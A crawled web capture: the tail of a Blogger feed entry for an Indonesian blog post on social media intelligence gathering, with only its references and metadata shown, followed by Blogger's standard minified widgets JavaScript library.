both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E[1] Source : \u003Ca href=\"https:\/\/www.statista.com\/statistics\/788084\/number-of-social-media-accounts\"\u003Ehttps:\/\/www.statista.com\/statistics\/788084\/number-of-social-media-accounts\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E[2] Source : \u003Ca href=\"https:\/\/www.secjuice.com\/social-media-intelligence-socmint\/\"\u003Ehttps:\/\/www.secjuice.com\/social-media-intelligence-socmint\/\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/5543105460441292292\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2020\/08\/panduan-untuk-social-media-intelligence.html#comment-form","title":"5 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/5543105460441292292"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/5543105460441292292"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2020\/08\/panduan-untuk-social-media-intelligence.html","title":"Panduan Untuk Social Media Intelligence Gathering (SOCMINT) "}],"author":[{"name":{"$t":"Bayu_Ajie"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13884968699783046459"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc\/s113\/raspi.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVHS7EHWiP0kESnTBapbLz_JPJs2ainPduk3IzEPZFNqq6ePyjyUz34lSci2r6ipy4g8P8gZUBH8qDebF6ITBfLS_N8gTQePXgBJo91RSt2MIH_naRXzeylcMkmw6w63CVasnvwM0DUr_v\/s72-c\/fb.png","height":"72","width":"72"},"thr$total":{"$t":"5"}}]}});

--- FILE ---
content_type: text/javascript
request_url: https://www.blogger.com/static/v1/widgets/2230271354-widgets.js
body_size: 52025
content:
(function(){var aa="&action=",ba=".wikipedia.org",ca="CSSStyleDeclaration",da="Clobbering detected",ea="Edge",fa="Element",ha="GET",ia="SCRIPT",ja="SPAN",ka="STYLE",la="SW_READER_LIST_",ma="SW_READER_LIST_CLOSED_",na="Share this post",oa="_blank",qa="about:invalid#zClosurez",ra="about:invalid#zSoyz",sa="absolute",ta="attributes",ua="block",va="blog.gPlusViewType",wa="chooseWidget",xa="click",ya="collapsed",za="collapsed-backlink",Aa="collapsible",Ba="comment-editor",Ca="complete",Da="configure",Ea="contact-form-email",
Fa="contact-form-email-message",Ga="contact-form-error-message",Ha="contact-form-error-message-with-border",Ia="contact-form-name",Ja="contact-form-submit",Ka="contact-form-success-message",La="contact-form-success-message-with-border",Ma="content",Na="data-height",Oa="data-viewurl",Pa="displayModeFull",Qa="displayModeLayout",Ra="displayModeNone",g="div",Sa="dropdown-toggle",Ta="error",Ua="expanded",Va="expanded-backlink",Wa="followers-grid",k="function",Xa="getAttribute",Ya="getElementsByTagName",
Za="getPropertyValue",$a="hasAttribute",ab="hidden",bb="https://",cb="inline",db="layout-widget-description",eb="layout-widget-title",fb="max-height: 0;",gb="msMatchesSelector",l="none",hb="number",ib="object",jb="ready",kb="removeAttribute",lb="rotate(-45deg)",mb="setAttribute",nb="status-message",pb="status-message-inner",qb="string",rb="style",sb="success",tb="text/javascript",ub="thread-collapsed",vb="thread-expanded",wb="toggle",xb="visible",yb="wikipedia-search-input",zb="wikipedia-search-more",
Ab="wikipedia-search-results",Bb="wikipedia-search-results-header";function Cb(){return function(){}}function m(a){return function(){return this[a]}}function Db(a){return function(){return a}}var p;function Eb(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}
var Fb=typeof Object.defineProperties==k?Object.defineProperty:function(a,b,c){a!=Array.prototype&&a!=Object.prototype&&(a[b]=c.value)},Gb="undefined"!=typeof window&&window===this?this:"undefined"!=typeof global&&null!=global?global:this;function Hb(a,b){if(b){var c=Gb;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];e in c||(c[e]={});c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&Fb(c,a,{configurable:!0,writable:!0,value:b})}}
Hb("String.prototype.endsWith",function(a){return a?a:function(a,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.endsWith must not be null or undefined");if(a instanceof RegExp)throw new TypeError("First argument to String.prototype.endsWith must not be a regular expression");var b=this+"";a+="";void 0===c&&(c=b.length);c=Math.max(0,Math.min(c|0,b.length));for(var e=a.length;0<e&&0<c;)if(b[--c]!=a[--e])return!1;return 0>=e}});
Hb("Array.from",function(a){return a?a:function(a,c,d){c=null!=c?c:function(a){return a};var b=[],f="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(typeof f==k){a=f.call(a);for(var h=0;!(f=a.next()).done;)b.push(c.call(d,f.value,h++))}else for(f=a.length,h=0;h<f;h++)b.push(c.call(d,a[h],h));return b}});function Ib(a,b){return Object.prototype.hasOwnProperty.call(a,b)}
Hb("WeakMap",function(a){function b(a){this.ea=(h+=Math.random()+1).toString();if(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];for(a=b?b.call(a):{next:Eb(a)};!(b=a.next()).done;)b=b.value,this.set(b[0],b[1])}}function c(){}function d(a){Ib(a,f)||Fb(a,f,{value:new c})}function e(a){var b=Object[a];b&&(Object[a]=function(a){if(a instanceof c)return a;d(a);return b(a)})}if(function(){if(!a||!Object.seal)return!1;try{var b=Object.seal({}),c=Object.seal({}),d=new a([[b,2],[c,
3]]);if(2!=d.get(b)||3!=d.get(c))return!1;d["delete"](b);d.set(c,4);return!d.has(b)&&4==d.get(c)}catch(O){return!1}}())return a;var f="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var h=0;b.prototype.set=function(a,b){d(a);if(!Ib(a,f))throw Error("WeakMap key fail: "+a);a[f][this.ea]=b;return this};b.prototype.get=function(a){return Ib(a,f)?a[f][this.ea]:void 0};b.prototype.has=function(a){return Ib(a,f)&&Ib(a[f],this.ea)};b.prototype["delete"]=function(a){return Ib(a,
f)&&Ib(a[f],this.ea)?delete a[f][this.ea]:!1};return b});window.jstiming&&window.jstiming.load.tick("widgetJsStart");function Jb(){window.jstiming.load.tick("ol")}function Kb(a,b){a.addEventListener?a.addEventListener("load",b,!1):a.attachEvent("onload",b)}function Lb(a,b){return a.className&&-1!=a.className.indexOf(b)?a:a.parentNode?Lb(a.parentNode,b):null}function Mb(){window.jstiming.load.tick("prt");window.tickAboveFold&&window.tickAboveFold(this)}
window.BLOG_attachCsiOnload=function(a,b){if(window.jstiming){window.jstiming.load.tick("widgetJsEnd");window.jstiming.load.tick("prt");window.jstiming.load.name=a+"blogspot";a=document.getElementsByTagName("img");for(var c=0;c<a.length;c++)a[c].complete?null!=Lb(a[c],"post")&&Mb.apply(a[c]):null!=Lb(a[c],"post")&&Kb(a[c],Mb);Kb(window,Jb);a=function(){for(var a={},c=window.blogger_blog_id,f=["google_blogger_adsense_experiment_id","blogger_csi_e","blogger_templates_experiment_id","blogger_active_experiments"],
h=[],n=f.length,q=0;q<n;q++){var w=f[q];w in window&&h.push(window[w])}c&&(a.blogId=c);0<h.length&&(a.e=h.join(","));c=("https:"==document.location.protocol?"https:":"http:")+"//csi.gstatic.com/csi";window.jstiming.report(window.jstiming.load,a,b||c)};window.addEventListener?window.addEventListener("beforeunload",a,!1):window.attachEvent("onbeforeunload",a)}};var Nb=Nb||{},r=this;function t(a){return void 0!==a}function u(a){return typeof a==qb}var Ob=/^[\w+/_-]+[=]{0,2}$/,Pb=null;function Qb(){}function Rb(a){a.Lb=void 0;a.Ia=function(){return a.Lb?a.Lb:a.Lb=new a}}
function Sb(a){var b=typeof a;if(b==ib)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return ib;if("[object Array]"==c||typeof a.length==hb&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return k}else return"null";
else if(b==k&&"undefined"==typeof a.call)return ib;return b}function v(a){return"array"==Sb(a)}function Tb(a){var b=Sb(a);return"array"==b||b==ib&&typeof a.length==hb}function Ub(a){return Sb(a)==k}function Vb(a){var b=typeof a;return b==ib&&null!=a||b==k}var Wb="closure_uid_"+(1E9*Math.random()>>>0),Xb=0;function Yb(a,b,c){return a.call.apply(a.bind,arguments)}
function Zb(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(c,d);return a.apply(b,c)}}return function(){return a.apply(b,arguments)}}function x(a,b,c){Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?x=Yb:x=Zb;return x.apply(null,arguments)}
function $b(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var b=c.slice();b.push.apply(b,arguments);return a.apply(this,b)}}var ac=Date.now||function(){return+new Date};function y(a,b){a=a.split(".");var c=r;a[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)!a.length&&t(b)?c[d]=b:c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}}
function z(a,b){function c(){}c.prototype=b.prototype;a.O=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.ki=function(a,c,f){for(var d=Array(arguments.length-2),e=2;e<arguments.length;e++)d[e-2]=arguments[e];return b.prototype[c].apply(a,d)}};function bc(a){if(Error.captureStackTrace)Error.captureStackTrace(this,bc);else{var b=Error().stack;b&&(this.stack=b)}a&&(this.message=String(a))}z(bc,Error);bc.prototype.name="CustomError";var cc;var dc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(u(a))return u(b)&&1==b.length?a.indexOf(b,0):-1;for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},A=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=u(a)?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)},ec=Array.prototype.filter?function(a,b){return Array.prototype.filter.call(a,b,void 0)}:function(a,b){for(var c=
a.length,d=[],e=0,f=u(a)?a.split(""):a,h=0;h<c;h++)if(h in f){var n=f[h];b.call(void 0,n,h,a)&&(d[e++]=n)}return d},fc=Array.prototype.map?function(a,b,c){return Array.prototype.map.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=Array(d),f=u(a)?a.split(""):a,h=0;h<d;h++)h in f&&(e[h]=b.call(c,f[h],h,a));return e},gc=Array.prototype.some?function(a,b){return Array.prototype.some.call(a,b,void 0)}:function(a,b){for(var c=a.length,d=u(a)?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;
return!1};function hc(a){a:{var b=ic;for(var c=a.length,d=u(a)?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:u(a)?a.charAt(b):a[b]}function jc(a,b){return 0<=dc(a,b)}function kc(a){if(!v(a))for(var b=a.length-1;0<=b;b--)delete a[b];a.length=0}function lc(a,b){b=dc(a,b);var c;(c=0<=b)&&Array.prototype.splice.call(a,b,1);return c}function mc(a){return Array.prototype.concat.apply([],arguments)}
function nc(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]}function oc(a,b,c,d){Array.prototype.splice.apply(a,pc(arguments,1))}function pc(a,b,c){return 2>=arguments.length?Array.prototype.slice.call(a,b):Array.prototype.slice.call(a,b,c)}
function qc(a){if(!arguments.length)return[];for(var b=[],c=arguments[0].length,d=1;d<arguments.length;d++)arguments[d].length<c&&(c=arguments[d].length);for(d=0;d<c;d++){for(var e=[],f=0;f<arguments.length;f++)e.push(arguments[f][d]);b.push(e)}return b}function rc(a,b){return mc.apply([],fc(a,b,void 0))};function sc(a){a=a.className;return u(a)&&a.match(/\S+/g)||[]}function tc(a,b){var c=sc(a);uc(c,pc(arguments,1));a.className=c.join(" ")}function vc(a,b){var c=sc(a);c=wc(c,pc(arguments,1));a.className=c.join(" ")}function uc(a,b){for(var c=0;c<b.length;c++)jc(a,b[c])||a.push(b[c])}function wc(a,b){return ec(a,function(a){return!jc(b,a)})}function xc(a,b,c){for(var d=sc(a),e=!1,f=0;f<d.length;f++)d[f]==b&&(oc(d,f--,1),e=!0);e&&(d.push(c),a.className=d.join(" "))}
function B(a,b){return jc(sc(a),b)};function yc(){return function(a){return 500<=zc(a)?(a.responseText.length?document.body.innerHTML=a.responseText:window.alert(LayoutsMessages.SERVER_ERROR),!1):!0}};function Ac(a,b){var c=C,d=a.ownerDocument;b=b._GetHelper();var e=b._GetData(),f=c._GetAllData();a=Bc(d,a,g,"widget-wrap1");a=Bc(d,a,g,"widget-wrap2");a=Bc(d,a,g,"widget-wrap3");var h=Bc(d,a,g,"widget-content");if(a=e.version&&1<e.version)h.className+=" visibility",Bc(d,h,g,"layout-widget-state "+(e.isVisible?xb:"not-visible")).setAttribute("title",e.visibilityTooltipMessage);var n=Bc(d,h,g,"layout-title");if(e[eb]){var q=Bc(d,h,g,db);q.appendChild(d.createTextNode(e[eb]));q.setAttribute("title",
e[db])}n.appendChild(d.createTextNode(e["layout-title"]));e=Bc(d,h,"a","editlink");var w=b._GenerateWidgetMetadata();e.setAttribute("href",w.quickEditUrl);e.target=wa;e.onclick=function(){return c._PopupConfig(d.getElementById(w.instanceId))};a&&(e.className+=" icon");e.appendChild(d.createTextNode(f.messages.edit||"Edit"))}function Bc(a,b,c,d){a=a.createElement(c);a.className=d;b.appendChild(a);return a};var D=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};function Cc(a){if(!Dc.test(a))return a;-1!=a.indexOf("&")&&(a=a.replace(Ec,"&amp;"));-1!=a.indexOf("<")&&(a=a.replace(Fc,"&lt;"));-1!=a.indexOf(">")&&(a=a.replace(Gc,"&gt;"));-1!=a.indexOf('"')&&(a=a.replace(Hc,"&quot;"));-1!=a.indexOf("'")&&(a=a.replace(Ic,"&#39;"));-1!=a.indexOf("\x00")&&(a=a.replace(Jc,"&#0;"));return a}
var Ec=/&/g,Fc=/</g,Gc=/>/g,Hc=/"/g,Ic=/'/g,Jc=/\x00/g,Dc=/[\x00&<>"']/;function Kc(a){for(var b=0;2>b;b++){var c="\"'".charAt(b);if(a.charAt(0)==c&&a.charAt(a.length-1)==c)return a.substring(1,a.length-1)}return a}var Lc=String.prototype.repeat?function(a,b){return a.repeat(b)}:function(a,b){return Array(b+1).join(a)};
function Mc(a,b){var c=0;a=D(String(a)).split(".");b=D(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;0==c&&e<d;e++){var f=a[e]||"",h=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];h=/(\d*)(\D*)(.*)/.exec(h)||["","","",""];if(0==f[0].length&&0==h[0].length)break;c=Nc(0==f[1].length?0:parseInt(f[1],10),0==h[1].length?0:parseInt(h[1],10))||Nc(0==f[2].length,0==h[2].length)||Nc(f[2],h[2]);f=f[3];h=h[3]}while(0==c)}return c}function Nc(a,b){return a<b?-1:a>b?1:0}
function Oc(a){return String(a).replace(/\-([a-z])/g,function(a,c){return c.toUpperCase()})}function Pc(a){var b=u(void 0)?"undefined".replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08"):"\\s";return a.replace(new RegExp("(^"+(b?"|["+b+"]+":"")+")([a-z])","g"),function(a,b,e){return b+e.toUpperCase()})};var Qc;a:{var Rc=r.navigator;if(Rc){var Sc=Rc.userAgent;if(Sc){Qc=Sc;break a}}Qc=""}function G(a){return-1!=Qc.indexOf(a)};function Tc(a,b,c){for(var d in a)b.call(c,a[d],d,a)}function Uc(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b}function Vc(a){var b=[],c=0,d;for(d in a)b[c++]=d;return b}function Wc(a,b){for(var c in a)if(a[c]==b)return!0;return!1}function Xc(a){for(var b in a)return!1;return!0}function Yc(a){var b={},c;for(c in a)b[c]=a[c];return b}var Zc="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");
function $c(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<Zc.length;f++)c=Zc[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};function ad(){return G("Safari")&&!(bd()||G("Coast")||G("Opera")||G(ea)||G("Silk")||G("Android"))}function bd(){return(G("Chrome")||G("CriOS"))&&!G(ea)}function cd(){return G("Android")&&!(bd()||G("Firefox")||G("Opera")||G("Silk"))};function dd(){return G("iPhone")&&!G("iPod")&&!G("iPad")};function ed(a){ed[" "](a);return a}ed[" "]=Qb;function fd(a,b){var c=H.Ef;return Object.prototype.hasOwnProperty.call(c,a)?c[a]:c[a]=b(a)};var H={mb:!1,lb:!1,Sb:!1,Wb:!1,ob:!1,pb:!1,Zc:!1};H.Ma=H.mb||H.lb||H.Sb||H.ob||H.Wb||H.pb;H.jf=function(){return Qc};H.Gb=function(){return r.navigator||null};H.li=function(){return H.Gb()};H.Na=H.Ma?H.pb:G("Opera");H.R=H.Ma?H.mb:G("Trident")||G("MSIE");H.Ra=H.Ma?H.lb:G(ea);H.Vh=H.Ra||H.R;H.qb=H.Ma?H.Sb:G("Gecko")&&!(-1!=Qc.toLowerCase().indexOf("webkit")&&!G(ea))&&!(G("Trident")||G("MSIE"))&&!G(ea);H.wa=H.Ma?H.Wb||H.ob:-1!=Qc.toLowerCase().indexOf("webkit")&&!G(ea);H.Cf=function(){return H.wa&&G("Mobile")};
H.di=H.ob||H.Cf();H.Ad=H.wa;H.Qd=function(){var a=H.Gb();return a&&a.platform||""};H.hi=H.Qd();H.Ub=!1;H.Xb=!1;H.Tb=!1;H.Yb=!1;H.La=!1;H.Ca=!1;H.Ba=!1;H.nb=!1;H.$c=!1;H.la=H.Ub||H.Xb||H.Tb||H.Yb||H.La||H.Ca||H.Ba||H.nb;H.bi=H.la?H.Ub:G("Macintosh");H.ii=H.la?H.Xb:G("Windows");H.Bf=function(){return G("Linux")||G("CrOS")};H.$h=H.la?H.Tb:H.Bf();H.Ff=function(){var a=H.Gb();return!!a&&-1!=(a.appVersion||"").indexOf("X11")};H.ji=H.la?H.Yb:H.Ff();H.Yc=H.la?H.La:G("Android");H.sd=H.la?H.Ca:dd();
H.rd=H.la?H.Ba:G("iPad");H.Yh=H.la?H.nb:G("iPod");H.Xh=H.la?H.Ca||H.Ba||H.nb:dd()||G("iPad")||G("iPod");var gd;H.la?gd=H.$c:gd=-1!=Qc.toLowerCase().indexOf("kaios");H.Zh=gd;H.Rd=function(){var a="",b=H.kf();b&&(a=b?b[1]:"");return H.R&&(b=H.tc(),null!=b&&b>parseFloat(a))?String(b):a};H.kf=function(){var a=H.jf();if(H.qb)return/rv:([^\);]+)(\)|;)/.exec(a);if(H.Ra)return/Edge\/([\d\.]+)/.exec(a);if(H.R)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(H.wa)return/WebKit\/(\S+)/.exec(a);if(H.Na)return/(?:Version)[ \/]?(\S+)/.exec(a)};
H.tc=function(){var a=r.document;return a?a.documentMode:void 0};H.VERSION=H.Rd();H.compare=function(a,b){return Mc(a,b)};H.Ef={};H.qa=function(a){return H.Zc||fd(a,function(){return 0<=Mc(H.VERSION,a)})};H.ni=H.qa;H.ib=function(a){return Number(H.ed)>=a};H.mi=H.ib;var hd;var id=r.document;hd=id&&H.R?H.tc()||("CSS1Compat"==id.compatMode?parseInt(H.VERSION,10):5):void 0;H.ed=hd;var jd=!H.R||H.ib(9),kd=H.R&&!H.qa("9"),ld=H.R||H.Na||H.wa,md=H.R;function nd(a){return function(){return a}}function od(){return null}function pd(a){return a};function qd(a,b){this.C=a===rd&&b||"";this.D=sd}qd.prototype.sa=!0;qd.prototype.oa=m("C");qd.prototype.toString=function(){return"Const{"+this.C+"}"};function td(a){return a instanceof qd&&a.constructor===qd&&a.D===sd?a.C:"type_error:Const"}var sd={},rd={};function ud(){this.D="";this.F=vd}ud.prototype.sa=!0;ud.prototype.oa=m("D");ud.prototype.Kb=!0;ud.prototype.C=Db(1);function wd(a){if(a instanceof ud&&a.constructor===ud&&a.F===vd)return a.D;Sb(a);return"type_error:TrustedResourceUrl"}var xd=/^([^?#]*)(\?[^#]*)?(#[\s\S]*)?/,vd={};function yd(a){var b=new ud;b.D=a;return b}
function zd(a,b,c){if(null==c)return b;if(u(c))return c?a+encodeURIComponent(c):"";for(var d in c){var e=c[d];e=v(e)?e:[e];for(var f=0;f<e.length;f++){var h=e[f];null!=h&&(b||(b=a),b+=(b.length>a.length?"&":"")+encodeURIComponent(d)+"="+encodeURIComponent(String(h)))}}return b};function Ad(){this.D="";this.F=Bd}Ad.prototype.sa=!0;Ad.prototype.oa=m("D");Ad.prototype.Kb=!0;Ad.prototype.C=Db(1);function Cd(a){if(a instanceof Ad&&a.constructor===Ad&&a.F===Bd)return a.D;Sb(a);return"type_error:SafeUrl"}var Dd=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i;function Ed(a){if(a instanceof Ad)return a;a=typeof a==ib&&a.sa?a.oa():String(a);Dd.test(a)||(a=qa);return Fd(a)}var Bd={};function Fd(a){var b=new Ad;b.D=a;return b}Fd("about:blank");function Gd(){this.C="";this.D=Hd}Gd.prototype.sa=!0;var Hd={};Gd.prototype.oa=m("C");function Id(a){if(a instanceof Gd&&a.constructor===Gd&&a.D===Hd)return a.C;Sb(a);return"type_error:SafeStyle"}function Jd(a){var b=new Gd;b.C=a;return b}var Kd=Jd("");
function Ld(a){if(a instanceof Ad)a='url("'+Cd(a).replace(/</g,"%3c").replace(/[\\"]/g,"\\$&")+'")';else if(a instanceof qd)a=td(a);else{a=String(a);var b=a.replace(Md,"$1").replace(Md,"$1").replace(Nd,"url");if(Od.test(b)){if(b=!Pd.test(a)){for(var c=b=!0,d=0;d<a.length;d++){var e=a.charAt(d);"'"==e&&c?b=!b:'"'==e&&b&&(c=!c)}b=b&&c&&Qd(a)}a=b?Rd(a):"zClosurez"}else a="zClosurez"}return a}
function Qd(a){for(var b=!0,c=/^[-_a-zA-Z0-9]$/,d=0;d<a.length;d++){var e=a.charAt(d);if("]"==e){if(b)return!1;b=!0}else if("["==e){if(!b)return!1;b=!1}else if(!b&&!c.test(e))return!1}return b}var Od=/^[-,."'%_!# a-zA-Z0-9\[\]]+$/,Nd=/\b(url\([ \t\n]*)('[ -&(-\[\]-~]*'|"[ !#-\[\]-~]*"|[!#-&*-\[\]-~]*)([ \t\n]*\))/g,Md=/\b(hsl|hsla|rgb|rgba|matrix|calc|minmax|fit-content|repeat|(rotate|scale|translate)(X|Y|Z|3d)?)\([-+*/0-9a-z.%\[\], ]+\)/g,Pd=/\/\*/;
function Rd(a){return a.replace(Nd,function(a,c,d,e){var b="";d=d.replace(/^(['"])(.*)\1$/,function(a,c,d){b=c;return d});a=Ed(d).oa();return c+b+a+b+e})};function Sd(){this.C="";this.D=Td}Sd.prototype.sa=!0;var Td={};
function Ud(a,b){if(-1!=a.indexOf("<"))throw Error("Selector does not allow '<', got: "+a);var c=a.replace(/('|")((?!\1)[^\r\n\f\\]|\\[\s\S])*\1/g,"");if(!/^[-_a-zA-Z0-9#.:* ,>+~[\]()=^$|]+$/.test(c))throw Error("Selector allows only [-_a-zA-Z0-9#.:* ,>+~[\\]()=^$|] and strings, got: "+a);a:{for(var d={"(":")","[":"]"},e=[],f=0;f<c.length;f++){var h=c[f];if(d[h])e.push(d[h]);else if(Wc(d,h)&&e.pop()!=h){c=!1;break a}}c=0==e.length}if(!c)throw Error("() and [] in selector must be balanced, got: "+a);
if(!(b instanceof Gd)){c="";for(var n in b){if(!/^[-_a-zA-Z0-9]+$/.test(n))throw Error("Name allows only [-_a-zA-Z0-9], got: "+n);d=b[n];null!=d&&(d=v(d)?fc(d,Ld).join(" "):Ld(d),c+=n+":"+d+";")}b=c?Jd(c):Kd}a=a+"{"+Id(b)+"}";return Vd(a)}function Wd(a){function b(a){v(a)?A(a,b):c+=Xd(a)}var c="";A(arguments,b);return Vd(c)}Sd.prototype.oa=m("C");function Xd(a){if(a instanceof Sd&&a.constructor===Sd&&a.D===Td)return a.C;Sb(a);return"type_error:SafeStyleSheet"}
function Vd(a){var b=new Sd;b.C=a;return b}var Yd=Vd("");function Zd(){this.D="";this.G=$d;this.F=null}Zd.prototype.Kb=!0;Zd.prototype.C=m("F");Zd.prototype.sa=!0;Zd.prototype.oa=m("D");function ae(a){if(a instanceof Zd&&a.constructor===Zd&&a.G===$d)return a.D;Sb(a);return"type_error:SafeHtml"}function be(a){if(a instanceof Zd)return a;var b=typeof a==ib,c=null;b&&a.Kb&&(c=a.C());a=Cc(b&&a.sa?a.oa():String(a));return ce(a,c)}
function de(a){function b(a){v(a)?A(a,b):(a=be(a),d+=ae(a),a=a.C(),0==c?c=a:0!=a&&c!=a&&(c=null))}var c=0,d="";A(arguments,b);return ce(d,c)}var $d={};function ce(a,b){var c=new Zd;c.D=a;c.F=b;return c}ce("<!DOCTYPE html>",0);ce("",0);var ee=ce("<br>",0);var fe=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}(function(){var a=document.createElement(g);a.innerHTML="<div><div></div></div>";var b=a.firstChild.firstChild;a.innerHTML="";return!b.parentElement});function ge(a,b){if(fe())for(;a.lastChild;)a.removeChild(a.lastChild);a.innerHTML=b}
function he(a,b){a.src=wd(b);if(null===Pb)b:{b=r.document;if((b=b.querySelector&&b.querySelector("script[nonce]"))&&(b=b.nonce||b.getAttribute("nonce"))&&Ob.test(b)){Pb=b;break b}Pb=""}b=Pb;b&&a.setAttribute("nonce",b)}function ie(a){var b=window.location;a instanceof Ad||a instanceof Ad||(a=typeof a==ib&&a.sa?a.oa():String(a),Dd.test(a)||(a=qa),a=Fd(a));b.href=Cd(a)};function je(a,b){this.x=t(a)?a:0;this.y=t(b)?b:0}je.prototype.floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this};je.prototype.round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this};function ke(a,b){this.width=a;this.height=b}ke.prototype.C=function(){return this.width*this.height};ke.prototype.ja=function(){return!this.C()};ke.prototype.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};ke.prototype.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this};function I(a){return u(a)?document.getElementById(a):a}function le(a,b){var c=b||document;return c.querySelectorAll&&c.querySelector?c.querySelectorAll("."+a):me(document,"*",a,b)}function K(a,b){var c=b||document;if(c.getElementsByClassName)a=c.getElementsByClassName(a)[0];else{c=document;var d=b||c;a=d.querySelectorAll&&d.querySelector&&a?d.querySelector(a?"."+a:""):me(c,"*",a,b)[0]||null}return a||null}
function me(a,b,c,d){a=d||a;b=b&&"*"!=b?String(b).toUpperCase():"";if(a.querySelectorAll&&a.querySelector&&(b||c))return a.querySelectorAll(b+(c?"."+c:""));if(c&&a.getElementsByClassName){a=a.getElementsByClassName(c);if(b){d={};for(var e=0,f=0,h;h=a[f];f++)b==h.nodeName&&(d[e++]=h);d.length=e;return d}return a}a=a.getElementsByTagName(b||"*");if(c){d={};for(f=e=0;h=a[f];f++)b=h.className,typeof b.split==k&&jc(b.split(/\s+/),c)&&(d[e++]=h);d.length=e;return d}return a}
function ne(a,b){Tc(b,function(b,d){b&&typeof b==ib&&b.sa&&(b=b.oa());d==rb?a.style.cssText=b:"class"==d?a.className=b:"for"==d?a.htmlFor=b:oe.hasOwnProperty(d)?a.setAttribute(oe[d],b):0==d.lastIndexOf("aria-",0)||0==d.lastIndexOf("data-",0)?a.setAttribute(d,b):a[d]=b})}
var oe={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};function pe(a,b,c){return qe(document,arguments)}
